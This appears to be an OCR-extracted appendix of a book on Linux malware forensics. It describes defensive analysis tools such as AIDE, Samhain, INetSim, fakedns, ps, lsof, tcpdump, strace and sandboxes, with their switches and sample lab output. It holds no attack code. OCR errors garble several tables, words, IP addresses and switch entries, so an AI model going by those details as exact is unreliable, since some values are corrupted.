|                                                                                                    |                        | <b>D1 1</b> 74                                                                         | 10 / 1                                                                        |                                                                                          |                                                                                        |
| ☐ File Name:<br>OFile Type:<br>OSize:<br>OMD5:<br>OSHA1:<br>Ossdeep                                            |                        | Olitary vi<br>OBytePlot<br>ORGBPlot<br>OAttractor Plot<br>OByte Presence<br>OByteCloud | on Schema:                                                                    |                                                                                          |                                                                                        |
| Visualization 1:                                                                                               | Visualiz               | ation 2:                                                                               | Visualization 3:                                                              |                                                                                          | Visualization 4:                                                                       |
| Binary Visual Comparison                                                                                       |                        |                                                                                        |                                                                               |                                                                                          |                                                                                        |
| Comparison 1:<br>File Name:                                                                                    | File Nam               | o•                                                                                     | Comparison 2:<br>File Name:                                                   |                                                                                          | File Name:                                                                             |
| MD5:<br>SHA1:                                                                                                  | Size:<br>MD5:<br>SHA1: |                                                                                        | Size:<br>MD5:<br>SHA1:                                                        |                                                                                          | Size:<br>MD5:<br>SHA1:                                                                 |
|                                                                                                    |                        |                                                                                        |                                                                               |                                                                                          |                                                                                        |

# Chapter | 6 Analysis of a Malware Specimen

| Comparison 3:                        |                                      | Comparison 4:                        |                                      |
|--------------------------------------|--------------------------------------|--------------------------------------|--------------------------------------|
| File Name:<br>Size:<br>MD5:<br>SHA1: | File Name:<br>Size:<br>MD5:<br>SHA1: | Sile Name:<br>Size:<br>MD5:<br>SHA1: | File Name:<br>Size:<br>MD5:<br>SHA1: |
|                                      |                                      |                                      |                                      |
|                                      |                                      |                                      |                                      |
| Notes:                               |                                      |                                      |                                      |
| _                                    |                                      |                                      |                                      |

# Malware Forensic Tool Box

Dynamic and Static Analysis Tools

### **Environment Baseline**

\*

check

# **Host Integrity Monitors**

| Name: Adva                           | nced Intrusion Detection Environment (AIDE)                                                    |                      |
|--------------------------------------|------------------------------------------------------------------------------------------------|----------------------|
| Page Reference                       | :: 414                                                                                         |                      |
| Author/Distribution (maintainer); Ha | utor: Rami Lehti, Pablo Virolained (original developers); R<br>innes von Haugwitz (maintainer) | tichard van den Berg |
| Available From                       | Native to Linux distributions.                                                                 |                      |
| Description: Fi                      | ile integrity based intrusion detection system                                                 |                      |
| Helpful Switch                       | es:                                                                                            |                      |
| Switch                               | Function                                                                                       |                      |
| init                                 | Initialize the database                                                                        |                      |
| -C                                   | Check the database                                                                             |                      |
| compare                              | Compare two databases                                                                          |                      |
| -D                                   | Test the configuration file                                                                    |                      |

| Name: SAMHAIN                                                                          |                                                                                                    |                                                              |
|----------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|
| Page Reference: 414                                                                    |                                                                                                    |                                                              |
| Author/Distributor: Sa                                                                 | mhain Labs                                                                                                    |                                                              |
| Available From: http:/                                                                 | /la-samhna.de/samhain/                                                                                                  |                                                              |
| <b>Description:</b> A flexible a provides file integrity che executables and hidden pr | and powerful open-source host-based intrusion det<br>cking, log file monitoring, rootkit detection, port n<br>rocesses. | tection system (HIDS) that<br>monitoring, detection of rogue |
| Helpful Switches:                                                                      |                                                                                                    |                                                              |
| Switch                                                                                 | Function                                                                                                    |                                                              |
| samhain -t init                                                                        | Initialize the database                                                                                                 |                                                              |
| samhain -t update                                                                      | Updates the database                                                                                                    |                                                              |
| samhain -t check                                                                       | Check system integrity                                                                                                  |                                                              |
| samhain -D -t                                                                          | Checks system integrity again to confirm files,                                                                         |                                                              |
| check                                                                                  | hashes and database matches                                                                                             |                                                              |

### Installation Monitors

| Name: Checkinstall                                  |                                    |  |
|-----------------------------------------------------|------------------------------------|--|
| Page Reference: 415                                 |                                    |  |
| Author/Distributor: Felipe Eduardo S                | ánchez Díaz Durán                  |  |
| Available From: http://asic-linux.com               | n.mx/~izto/checkinstall/           |  |
| Description: Command-line installation              | on monitor based upon installwatch |  |
| Helpful Switches:                                   |                                    |  |
| Switch                                              | Function                           |  |
| -t,                                                 |                                    |  |
| type= <slackware rpm debian></slackware rpm debian> | Choose target packaging system     |  |
| -si                                                 | Run an interactive install         |  |
| showinstall= <yes no></yes no>                      | Toggle interactive install command |  |

### **Environment Emulation**

Name: Internet Services Simulation Suite (INetSIM)

Page Reference: 443

Author/Distributor: Thomas Hungenberg and Matthias Eckert

Available From: http://www.inetsim.org/

**Description:** [For use on Linux, FreeBSD/OpenBSD systems] INetSIM is a software suite for simulating common Internet services in a laboratory environment. Specifically developed to assist in the analysis of network behavior of unknown malware specimens, INetSIM provides the digital investigator a common control and logging platform for environment adjustment during dynamic analysis. As shown below in the figure (left), once INetSIM is invoked, emulated services are initiated causing local network sockets associated with the service to listen for network activity (shown on the figure, right).

| === INetSim main process started (PID 3548) === | malware | lab@malw  | arelab:~\$ netstat -ar | 1                |        |
|-------------------------------------------------|---------|-----------|------------------------|------------------|--------|
| Listening on: 127.0.0.1                         | Active  | Internet  | connections (servers   | and established) |        |
| Real Date/Time: Sun Jun 19 16:58:52 2011        | Proto F | lecv-0 Se | nd=0 Local Address     | Foreign Address  | State  |
| Fake Date/Time: Sun Jun 19 16:58:52 2011        | ten     | 0         | 0 127 0 0 1.79         | 0 0 0 0 • *      | LISTEN |
| (Delta: 0 seconds)                              | ten     | Ő.        | 0.127.0.0.1:80         | 0.0.0.0**        | LISTEN |
| Forking services                                | t.cp    | ő         | 0 127.0.0.1:17         | 0.0.0.0:*        | LISTEN |
| * ident 113/tcp = started (PID 3559)            | tcp     | ō         | 0 127.0.0.1:113        | 0.0.0.0:*        | LISTEN |
| * syslog 514/udp - started (PID 3560)           | tcp     | ò         | 0 127.0.0.1:19         | 0.0.0.0:*        | LISTEN |
| * time 37/tcp - started (PTD 3561)              | t.cp    | 0         | 0 127.0.0.1:21         | 0.0.0.0:*        | LISTEN |
| * time 37/udp - started (PID 3562)              | tcp     | ō         | 0 127.0.0.1:53         | 0.0.0.0:*        | LISTEN |
| * discard 9/udp - started (PID 3568)            | tcp     | ò         | 0 127.0.0.1:631        | 0.0.0.0:*        | LISTEN |
| * irc 6667/tcp - started (PID 3556)             | tep     | 0         | 0 127.0.0.1:25         | 0.0.0.0:*        | LISTEN |
| * daytime 13/udp - started (PID 3564)           | tcp     | 0         | 0 127.0.0.1:1          | 0.0.0.0:*        | LISTEN |
| * finger 79/tcp - started (PID 3558)            | tcp     | 0         | 0 127.0.0.1:37         | 0.0.0.0:*        | LISTEN |
| * dns 53/udp/tcp - started (PID 3550)           | tcp     | 0         | 0 127.0.0.1:7          | 0.0.0.0:*        | LISTEN |
| * echo 7/udp - started (PID 3566)               | tep     | 0         | 0 127.0.0.1:9          | 0.0.0.0:*        | LISTEN |
| * chargen 19/tcp - started (PID 3571)           | tcp     | 0         | 0 127.0.0.1:6667       | 0.0.0.0:*        | LISTEN |
| * echo 7/tcp - started (PID 3565)               | tcp     | 0         | 0 127.0.0.1:13         | 0.0.0.0:*        | LISTEN |
| * guotd 17/tcp - started (PID 3569)             | tep     | 0         | 0 127.0.0.1:110        | 0.0.0.0:*        | LISTEN |
| * chargen 19/udp - started (PID 3572)           | tcp6    | 0         | 0 ::1:631              | :::*             | LISTEN |
| * discard 9/tcp - started (PID 3567)            | udp     | 0         | 0 0.0.0.0:5353         | 0.0.0.0:*        |        |
| * daytime 13/tcp - started (PID 3563)           | udp     | 0         | 0 127.0.0.1:1          | 0.0.0.0:*        |        |
| * ntp 123/udp - started (PID 3557)              | udp     | 0         | 0 127.0.0.1:514        | 0.0.0.0:*        |        |
| * dummy 1/udp - started (PID 3574)              | udp     | 0         | 0 127.0.0.1:7          | 0.0.0.0:*        |        |
| * dummy 1/tcp - started (PID 3573)              | udp     | 0         | 0 127.0.0.1:9          | 0.0.0.0:*        |        |
| * guotd 17/udp - started (PID 3570)             | udp     | 0         | 0 127.0.0.1:13         | 0.0.0.0:*        |        |
| * tftp 69/udp - started (PID 3555)              | udp     | 0         | 0 127.0.0.1:17         | 0.0.0.0:*        |        |
| * ftp 21/tcp - started (PID 3554)               | udp     | 0         | 0 127.0.0.1:19         | 0.0.0.0:*        |        |
| * smtp 25/tcp - started (PID 3552)              | udp     | 0         | 0 127.0.0.1:37         | 0.0.0.0:*        |        |
| * pop3 110/tcp - started (PID 3553)             | udp     | 0         | 0 127.0.0.1:53         | 0.0.0.0:*        |        |
| * http 80/tcp - started (PID 3551)              | udp     | 0         | 0 0.0.0.0:33337        | 0.0.0.0:*        |        |
| done.                                           | udp     | 0         | 0 0.0.0.0:68           | 0.0.0.0:*        |        |
|                                                 | udp     | 0         | 0 127.0.0.1:69         | 0.0.0.0:*        |        |
|                                                 | udp     | 0         | 0 127.0.0.1:123        | 0.0.0.0:*        |        |

### Name: fakedns

Page Reference: 443

Author/Distributor: Francisco Santos

Available From: http://code.activestate.com/recipes/491264-mini-fake-dns-server/

**Description:** A Python script that creates a light-weight, fake, DNS server to direct DNS queries to a target system in your malware laboratory, demonstrated in the figure below.

malwarelab@MalwareLab:/\$ python fakedns.py
pyminifakeDNS:: dom.query. 60 IN A 192.168.1.1

# Active System and Network Monitoring

# **Process Monitoring**

| Name: <i>ps</i>     |                                                    |  |
|---------------------|----------------------------------------------------|--|
| Page Reference      | : 447                                              |  |
| Author/Distribution | ator: Branko Lankester et. al.                     |  |
| Available From      | : Native to Linux systems                          |  |
| Description: D      | isplays information about active processes         |  |
| Helpful Switche     | 28:                                                |  |
| Switch              | Function                                           |  |
|                     | All processes; output includes PID, TTY, Time and  |  |
| -A                  | process name                                       |  |
|                     | Displays all processes except session leaders and  |  |
| a                   | processes not associated with a terminal (tty)     |  |
| -c                  | Displays true command name,                        |  |
|                     | Same as -A option; displays all processes; output  |  |
| е                   | includes PID, TTY, Time and process name           |  |
| f                   | "Forest" mode displays ASCII-art process hierarchy |  |
| -H                  | Displays process hierarchy                         |  |
| -u                  | Shows user ID                                      |  |

### Name: pstree

Page Reference: 448

Author/Distributor: Werner Almesberger and Craig Small

Available From: Native to most Linux distributions

Description: Displays a textual tree hierarchy of running processes (parent/ancestor and child processes).

| Helpful Switch | es:                                                               |
|----------------|-------------------------------------------------------------------|
| Switch         | Function                                                          |
| -a             | Show command line arguments                                       |
| -A             | Use ASCII characters to draw tree                                 |
| -h             | Highlights the current process and its ancestors                  |
| -н             | Highlights the specified process                                  |
| -1             | Displays long lines                                               |
| -n             | Sorts processes with the same ancestor by PID instead of by name. |
| -p             | Displays PIDs                                                     |
| -u             | Displays uid transitions                                          |

### Name: pslist

<pid>

|                                                                                                    | •                                    |                                                                                                    |                                                 |
|----------------------------------------------------------------------------------------------------|--------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------|
|                                                                                                    | Page Reference:                      | 447                                                                                                    |                                                 |
|                                                                                                    | Author/Distribu                      | tor: Peter Penchev                                                                                                    |                                                 |
|                                                                                                    | Available From                       | http://devel.ringlet.net/sysutils/pslist/;                                                                                |                                                 |
| https://launchpad.net/ubuntu/lucid/i386/pslist/1.3-1 Description: A command-line tool to gather target process details, including process ID (PID), comman |                                      |                                                                                                    |                                                 |
|                                                                                                    | Description: A c<br>name, and the PI | ommand-line tool to gather target process details, includin<br>DS of all child processes. Target processes may be specifi | g process ID (PID), command ced by name or PID. |
|                                                                                                    | Helpful Switche                      | s:                                                                                                    |                                                 |
|                                                                                                    | Switch                               | Function                                                                                                    |                                                 |
|                                                                                                    | No                                   |                                                                                                    |                                                 |
|                                                                                                    | switches                             | Displays all processes and respective PIDs                                                                                |                                                 |
|                                                                                                    | pslist                               |                                                                                                    |                                                 |

Displays process name associated with target PID

### Name: Ips (intelligent process status)

Page Reference: 447

Author/Distributor: David I. Bell

Available From: http://freecode.com/projects/db-ips

**Description:** A command-line tools that displays the status of actives processes. While the data displayed by ips is similar to ps, ips provides very granular control over output columns, selections and sorting. Similarly, like top, the output of ips can be continuously refreshed.

### Name: Process Dumper

Page Reference: 450

### Author/Distributor: Tobias Klein

**Available From:** http://www.trapkit.de/research/forensic/pd/pd\_v1.1\_lnx.bz2; the companion analysis tool, Memory Parser, can be found at http://www.trapkit.de/research/forensic/mmp/index.html.

**Description:** Process Dumper 1.1 is freeware, but is closed source and is used in tandem with the analytical tool developed by Tobias Klein, Memory Parser. To use Process Dumper, provide the PID assigned to the target file and supply a name for the new dump file, shown in the figure below.

```
$./pd_v1.1_lnx -v -p 6194 > 6194.dump
pd, version 1.1 tk 2006, www.trapkit.de
Wrote: map-000.dmp
Wrote: mem-001.dmp
Wrote: mem-002.dmp
Wrote: mem-003.dmp
Wrote: mem-004.dmp
Wrote: mem-005.dmp
Dump complete.
```

After dumping a target process with Process Dumper, load it into Memory Parser to analyze the contents. Memory Parser (at the time of this writing is available for Windows systems and requires Microsoft .NET Framework Version 2.0) can currently only be used to examine dumps that have been created with Process Dumper. After successfully loading the process dump file, and clicking on the "Parse Process Dump" button to process the file, the Memory Parser interface provides the digital investigator with an upper and lower pane to examine the dump contents. The upper pane displays details pertaining to the process mappings, and the lower pane provides six different tabs to further explore the dump contents as shown in the figure, below.

| 1  | Туре                                         | Link            | File Descriptor  |
|----|----------------------------------------------|-----------------|------------------|
|    | TCPv4 192.168.110.130-52037 -> 32.235.51:80  | socket;[322996] | /proc/6194/id/0  |
|    | TCPv4 192.168.110.130.50954 -> 92.233.60.80  | socket[922494]  | /proc/6194/ld/1  |
|    | TCPv4 192 168 110 130 34898 -> 92 233 61 80  | socket [922495] | /pioc/6194/fd/2  |
|    |                                              | socket[18827]   | /proc/6194/fd/3  |
|    | UDPv4 0.0.0.0.27015 > 0.0.0.0 0              | socket[18828]   | /proc/6194/ld/4  |
|    | TCPv4 192 168 110 130 36190 -> 92 233 62 80  | socket [922496] | /proc/6194/1d/5  |
|    | TCPv4 192 168 110 130 48797 -> 92.233 63 80  | socket.(922497) | /proc/6194/Id/6  |
|    | TCPv4 192 168 110 130 42028 > 92 233 64 80   | socket (922498) | /ptoc/6194/ld/7  |
|    | TCPv4 192.168 110 130 43393 -> 92.233.65 80  | socket [922499] | /proc/6194/id/8  |
|    | TCP+4 192 168 110.130 34103 -> 92 233.66.80  | socket:(922500) | /proc/6194/1d/9  |
|    | TCP+4 192 168 110 130 57470 -> 92 233 67 80  | socket (922501) | /proc/6194/1d/10 |
|    | TCPv4 182 168 110 130 51 205 -> 92 233 68 80 | socket [922502] | /proc/6194/Id/11 |
|    | TCPv4 192.168 110.130 58570 -> 92.233.69.80  | appket:[922503] | /proc/6194/td/12 |
|    | TCPv4 192 168 110 130 51645 -> 92 233 70 80  | socket[922504]  | /proc/6194/ld/13 |
|    | TCPv4 192 168 110 130 60803 -> 92 233 71 80  | socket [922505] | /proc/6194/1d/14 |
|    | TCPv4 192.168.110.130:47473 > 92.233.72:60   | socket:[922506] | /proc/6194/1d/15 |
|    | TCPv4 192.168.110.130.60482-> 92.233.73.80   | appkat [922507] | /pioc/6194/ld/16 |
|    | TCPv4 192 168 110 130 46206 -> 92 233 74 80  | nocket:(922508) | /proc/6194/1d/17 |
|    | TCPv4 192.168.110.130.50930 -> 92.233.75.80  | apgket;[922503] | /proc/6194/1d/18 |
| ×. | TCPv4 192.168 110.130.48245-> 92.233.76.80   | socket[922510]  | /proc/6194/1d/19 |
| 2  |                                              |                 | e                |
# File System Monitoring

| Name: Isof (list open files)        |                                                           |                   |  |  |  |  |  |
|-------------------------------------|-----------------------------------------------------------|-------------------|--|--|--|--|--|
| Page Reference: 420-421, 453-454    |                                                           |                   |  |  |  |  |  |
| Author/Distributor: Victor A. Abell |                                                           |                   |  |  |  |  |  |
| Available From: Native              | e to Linux distributions; ftp://lsof.itap.purdue.edu/pub/ | /tools/unix/lsof/ |  |  |  |  |  |
| Description: A comman               | nd-line utility that displays open files and sockets.     |                   |  |  |  |  |  |
| Helpful Switches:                   |                                                           |                   |  |  |  |  |  |
| Switch Function                     |                                                           |                   |  |  |  |  |  |
| -V                                  | Verbose                                                   |                   |  |  |  |  |  |
| -0                                  | -o Display file offset                                    |                   |  |  |  |  |  |
| -n                                  | Does not display host names                               |                   |  |  |  |  |  |
| -p                                  | -p Does not display port names                            |                   |  |  |  |  |  |
| -1                                  | -1 Display UID numbers                                    |                   |  |  |  |  |  |
| -r                                  | Repeat/refresh every 15 seconds                           |                   |  |  |  |  |  |
| -i                                  | Display network sockets                                   |                   |  |  |  |  |  |

| ] | Name: fuser                                           |                                                                                                    |  |  |  |  |  |  |  |
|---|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| ] | Page Reference: 421                                   |                                                                                                    |  |  |  |  |  |  |  |
|   | Author/Distributor: Werner Almesberger; Craig Small   |                                                                                                    |  |  |  |  |  |  |  |
|   | Available From: Native to most Linux distributions    |                                                                                                    |  |  |  |  |  |  |  |
| ] | Description: Diplays processes using files or sockets |                                                                                                    |  |  |  |  |  |  |  |
| ] | Helpful Switches:                                     |                                                                                                    |  |  |  |  |  |  |  |
| [ | Constant Examples                                     |                                                                                                    |  |  |  |  |  |  |  |
|   | <u>Switch</u>                                         | <pre>'user'', Appends the user name of the process owner to<br/>each PID.<br/>For example a query for the user and PID associated with<br/>the suspicious file libnss_dns-2.12.1.so, use:<br/>\$ fuser -u /lib/libnss_dns-2.12.1.so<br/>/lib/libnss_dns-2.12.1.so: 5365m(victim)<br/>For example a query for the PID associated with the<br/>suspicious UDP port 52475, use:</pre> |  |  |  |  |  |  |  |
|   | -u                                                    | \$ fuser -u 52475/udp                                                                                                    |  |  |  |  |  |  |  |
|   | u                                                     | "Name space" variable. The name spaces file (a target file<br>name, which is the default), udp (local UDP ports), and<br>top (local TCP ports) are supported.                                                                                                    |  |  |  |  |  |  |  |
|   | -n                                                    | For example, to query for the PID and user associated with suspicious TCP port 3329, use:<br>fuser -nuv tcp 3329                                                                                                    |  |  |  |  |  |  |  |
|   | -v                                                    | Verbose mode                                                                                                    |  |  |  |  |  |  |  |

```
Name: inotify
```

Page Reference: 421

Author/Distributor: Rohan McGovern

Available From: Native to most Linux distributions as a part of inotify-tools; http://inotify-tools.sourceforge.net/

**Description:** Command-line file and directory monitoring tool. Inotify provides the digital investigator a simple and effective way to monitor target files and directories and gather meaningful information about file access, modification, creation, among other data, as shown in the figure below.

```
malwarelab@MalwareLab:/#inotifywatch /var/log/
Establishing watches...
Finished establishing watches, now collecting statistics.
total access modify close_write close_nowrite open create filename
141 22 6 2 78 32 1 /var/log/
```

Name: File Alteration Monitor (FAM)

Page Reference: 421

Author/Distributor: SGI

 Available From:
 http://oss.sgi.com/projects/fam/; http://oss.sgi.com/projects/fam/download.html

 Description:
 A file and directory monitoring tool that reveals when a file is created, modified, executed, and removed.

## Name: Gamin

Page Reference: 421

Author/Distributor: Daniel Veillard

Available From: https://people.gnome.org/~veillard/gamin/

Description: File and directory monitoring system defined to be a subset of the FAM system.

# **Network Monitoring and Forensics**

| Name: tcpdump       |                                                                                |      |  |  |  |  |  |
|---------------------|--------------------------------------------------------------------------------|------|--|--|--|--|--|
| Page Reference: 426 |                                                                                |      |  |  |  |  |  |
| Author/Dist         | Author/Distributor: Tcpdump Team                                               |      |  |  |  |  |  |
| Available F         | Available From: http://www.tcpdump.org/; native to most Linux distributions    |      |  |  |  |  |  |
| Description         | : A powerful and flexible command-line network packet analy                    | zer. |  |  |  |  |  |
| Helpful Swi         | tches:                                                                         |      |  |  |  |  |  |
| Switch              | Function                                                                       |      |  |  |  |  |  |
| -A                  | Displays captured packets in ASCII                                             |      |  |  |  |  |  |
| -i                  | Target interface to monitor                                                    |      |  |  |  |  |  |
| -XX                 | Displays captured packets in hexadecimal and ASCII                             |      |  |  |  |  |  |
| -W                  | Write captured packets to file                                                 |      |  |  |  |  |  |
| -r                  | r Read packets from file                                                       |      |  |  |  |  |  |
| -v                  | Verbose                                                                        |      |  |  |  |  |  |
| -vv                 | Very Verbose                                                                   |      |  |  |  |  |  |
| -11                 | Don't resolve ports and IP addresses to port                                   |      |  |  |  |  |  |
| -tttt               | Displays a timestamp in default format proceeded by date<br>on each dump line. |      |  |  |  |  |  |

| Name: jpcap                                                                |  |  |  |  |  |
|----------------------------------------------------------------------------|--|--|--|--|--|
| Page Reference: 427                                                        |  |  |  |  |  |
| Author/Distributor: Patrick Charles                                        |  |  |  |  |  |
| Available From: http://sourceforge.net/projects/jpcap/                     |  |  |  |  |  |
| Description: A Java-based network packet capture and visual analysis tool. |  |  |  |  |  |

#### Name: Network Miner

Page Reference: 484

Author/Distributor: Netresec

Available From: http://www.netresec.com/?page=NetworkMiner

**Description:** A robust graphical network forensics tool that extracts, and in some instances reconstructs salient network artifacts into 11 different investigative aspects, including DNS queries, Files, Images, Messages, Cleartext, among others.

Although primarly desgined to run in Windows environments, Network Miner can be run in Linux using Mono (http://www.netresec.com/?page=Blog&month=2011-12&post=No-more-Wine---NetworkMiner-in-Linux-with-Mono).

|           | 20 12                             | 10        |                                   |         |          | Case Renel  |           |
|-----------|-----------------------------------|-----------|-----------------------------------|---------|----------|-------------|-----------|
| aramete   | ers (1375)   Keywords   Cleartext | Anomati   | es                                |         |          | case Parler | 100       |
| Hosts (21 | ) Frames (70xx) Files Timage      | s I Messa | ges (27)   Credentials (6) Sessio | ns (14) | DNS (10) | riiename    | MDS       |
| Fram      | Client host                       | C. port   | Server host                       | S. port | Proto    | suspiciou   | 0988      |
| 151       | 172.16.16.130 [MalwareLab]        | 58665     | 172.16.16.133 (Linux)             | 6667    | irc      |             |           |
| 256       | 172.16.16.130 [MalwareLab]        | 59849     | 172.16.16.133 [localhost] (       | 6667    | Inc      |             |           |
| 423       | 172.16.16.130 [MalwareLab]        | 36539     | 172.16.16.133 [localhost] [       | 6667    | Inc      |             |           |
| 1769      | 172.16.16.1                       | 46554     | 172.16.16.130 [MaiwareLab]        | 80      | Http     |             |           |
| 1777      | 172.16.16.1                       | 33896     | 172.16.16.130 [MalwareLab]        | 80      | Http     |             |           |
| 1780      | 172.16.16.1                       | 58018     | 172.16.16.130 [MalwareLab]        | 80      | Http     |             |           |
| 1783      | 172.16.16.1                       | 53875     | 172.16.16.130 [MalwareLab]        | 80      | Http     |             |           |
| 4941      | 172.16.16.130 [MalwareLab]        | 48138     | 172.16.16.133 [localhost] [       | 6667    | inc      |             |           |
| 4954      | 172.16.16.130 [MalwareLab]        | 48139     | 172.16.16.133 [localhost] [       | 6667    | Irc      |             |           |
| 5065      | 172.16.16.130 [MalwareLab]        | 33062     | 172.16.16.133 [localhost] [       | 6667    | Irc      |             |           |
| 5723      | 172.16.16.137 [ubuntu] (Linux)    | 37211     | 172.16.16.130 [MalwareLab]        | 80      | Http     |             |           |
| 5745      | 172.16.16.137 [ubuntu] (Linux)    | 37212     | 172.16.16.130 [MalwareLab]        | 80      | Http     |             |           |
| 5900      | 172.16.16.137 [ubuntu] (Linux)    | 37213     | 172.16.16.130 [MaiwareLab]        | 80      | Http     |             |           |
| 5945      | 172.16.16.137 [ubuntu] (Linux)    | 37216     | 172.16.16.130 [MalwareLab]        | 80      | Http     |             |           |
|           |                                   |           |                                   |         |          |             |           |
|           |                                   |           |                                   |         |          | a           | 1.51      |
|           |                                   |           |                                   |         |          | 131         |           |
| 4         |                                   |           |                                   |         |          | Reload Cz   | ise Files |

## **Port Monitoring**

Name: netstat

Page Reference: 428-429

Author/Distributor: Fred Baumgarten, et. al.

Available From: Native to Linux systems

**Description:** Displays information pertaining to established and "listening" network socket connections on the subject system.

## **Helpful Switches:**

| Switch        | Function                                 |
|---------------|------------------------------------------|
| -a            | Displays all sockets                     |
| -n            | "Numeric" output, does not resolve names |
| numeric-hosts | Does not resolve host names              |
| numeric-ports | Does not resolve port names              |
| numeric-users | Does not resolve user names              |
| -p            | Displays PID/Program name for sockets    |
| -е            | "Extended" (more/other) information      |
| -c            | Continuous mode, output refreshes        |
| -1            | Displays listening sockets               |

# Name: KConnections Page Reference: 429 Author/Distributor: Dmitry Baryshev Available From: http://kde-apps.org/content/show.php/KConnections?content=71204 Description: Lightweight graphical wrapper for netstat. Image: protocol service user program local IP remote IP tcp ssh map ssh Total: 1 Close

# System Call Monitoring and System Profiling

| Name: strace                                                                                                    |                                                                        |                             |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|-----------------------------|--|--|--|--|--|
| Page Reference: 430, 456-459                                                                                                    |                                                                        |                             |  |  |  |  |  |
| Author/Distributor: Paul Kranenburg, Branko Lankester, et. al.                                                                   |                                                                        |                             |  |  |  |  |  |
| Available From: Native to Linux systems but the project is maintained on SourceForge,<br>http://sourceforge.net/projects/strace/ |                                                                        |                             |  |  |  |  |  |
| Description: A native util                                                                                                    | ity on Linux systems that intercepts and records syst                  | em calls that are made by a |  |  |  |  |  |
| target process.                                                                                                    |                                                                        |                             |  |  |  |  |  |
| Helpful Switches:                                                                                                    |                                                                        |                             |  |  |  |  |  |
| Switch                                                                                                    | Function                                                               |                             |  |  |  |  |  |
| -0                                                                                                    | Writes trace output to filename                                        |                             |  |  |  |  |  |
| -e trace=file                                                                                                    | Traces all system calls which take a file name as an argument          |                             |  |  |  |  |  |
| -e trace=process                                                                                                    | Traces all system calls which involve process management               |                             |  |  |  |  |  |
| -e trace=network                                                                                                    | Traces all the network related system calls                            |                             |  |  |  |  |  |
| -e trace=desc                                                                                                    | Traces all file descriptor related system calls                        |                             |  |  |  |  |  |
| -e read= <i>set</i>                                                                                                    | Performs a full hexadecimal and ASCII dump of                          |                             |  |  |  |  |  |
|                                                                                                    | all the data read from file descriptors listed in the specified set    |                             |  |  |  |  |  |
| -e write= <i>set</i>                                                                                                    | Performs a full hexadecimal and ASCII dump of                          |                             |  |  |  |  |  |
| all the data written to file descriptors listed in the specified set                                                             |                                                                        |                             |  |  |  |  |  |
| -f                                                                                                    | Traces child processes as they are created by                          |                             |  |  |  |  |  |
|                                                                                                    | currently traced processes as a result of the                          |                             |  |  |  |  |  |
| -ff                                                                                                    | Iork() system call<br>Used with -o option: writes each child processes |                             |  |  |  |  |  |
|                                                                                                    | trace to <i>filename.nid</i> where pid is the numeric                  |                             |  |  |  |  |  |
|                                                                                                    | process id respective to each process                                  |                             |  |  |  |  |  |
| -x                                                                                                    | Print all non-ASCII strings in hexadecimal                             |                             |  |  |  |  |  |
|                                                                                                    | string format                                                          |                             |  |  |  |  |  |
| -xx                                                                                                    | Print all strings in hexadecimal string format                         |                             |  |  |  |  |  |

## Name: Sysprof

## Page Reference: 430

Author/Distributor: Søren Sandmann Pedersen

Available From: http://sysprof.com/; http://sysprof.com/sysprof-1.2.0.tar.gz

**Description:** GUI-based system-wide profiler allowing the digital investigator to gather detailed statistical information about kernel and userspace applications, including functions used.

| 📄 Start 📑 Profile 🧃 💆 Save A        | Samples: 2670 |         |                |       |              |
|-------------------------------------|---------------|---------|----------------|-------|--------------|
| Functions                           | Self          | Total - | Descendants    | self  | Cumulative + |
| sys_socketcall                      | 0.82%         | 1.24%   | sys_socketcell |       |              |
| pthread_mutex_lock                  | 1.20%         | 1.20%   | * sys_sendmsg  | 0.00% | 0.37%        |
| error_code                          | 0.00%         | 1.20%   | ▼sys_sendmsg   | 0.04% | 0.37%        |
| sys_select                          | 0.11%         | 1,16%   | sock_sendmsg   | 0.34% | 0.34%        |
| [/usr/lib/gnome-settings-daemon/gno | 0.00%         | 1.16%   | sys_connect    | 0.00% | 0.041        |
| Callers                             | Self          | Total + |                |       |              |
| kernel+-                            | 0.82 %        | 0.82%   |                |       |              |
| sysenter_do_call                    | 0.00 %        | 0,41%   |                |       |              |

## Automated Malware Analysis Frameworks

## Automated Malware Analysis Frameworks/Sandboxes

Automated malware analysis frameworks are a helpful solution for efficiently triaging and processing malicious code specimens in an effort to gain quick intelligence about the specimens by automating the behavioral analysis process. Over the last few years, a number of researchers have developed automated malware analysis frameworks, which combine and automate a myriad of processes and tools to collectively monitor and report on the runtime behavior of a target malicious code specimen. While many of these tools are developed for installation on Linux platforms, at the time of this writing there are no automated malware analysis frameworks that process ELF files. However, these solutions may be useful during the file profiling process when seeking to triage suspected files prior to knowing the respective file type, target operating system, nature, and purpose of the specimen.

## Name: Buster Sandbox Analyzer ("Buster")

Page Reference: 470

Author/Distributor: Buster

Available From: http://bsa.isoftware.nl/

**Description:** A flexible and configurable sandbox platform based upon Sandboxie, a utility that creates an isolated abstraction area (sandbox) on a host system preventing changes from being made to the system. Buster monitors and analyzes the execution trajectory and behavior of malicious code specimens, including PE files, PDF files, Microsoft Office Documents, among others. Unlike many automated solutions, Buster allows the digital investigator to interact with the specimen when required (such as clicking on a dialogue box button or supplying missing libraries where needed).

